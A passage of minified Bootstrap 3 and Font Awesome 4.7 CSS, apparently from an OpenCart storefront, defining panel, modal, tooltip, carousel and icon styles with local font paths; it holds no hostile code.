.list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px
solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px
15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px
15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table
caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child
th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group
.panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading
.badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading
.badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading
.badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading
.badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading
.badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading
.badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive
video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well
blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open
.modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #999;border:1px
solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header
.close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px
auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px
0;margin-top:-3px}.tooltip.right{padding:0
5px;margin-left:3px}.tooltip.bottom{padding:5px
0;margin-top:3px}.tooltip.left{padding:0
5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px
8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #ccc;border:1px
solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px
14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px
14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators
li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px
solid #fff;border-radius:10px}.carousel-indicators
.active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption
.btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media
print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media
print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media
print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media
print{.visible-print-inline-block{display:inline-block!important}}@media
print{.hidden-print{display:none!important}}@font-face{font-family:'FontAwesome';src:url('/catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('/catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('/catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('/catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('/catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('/catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{c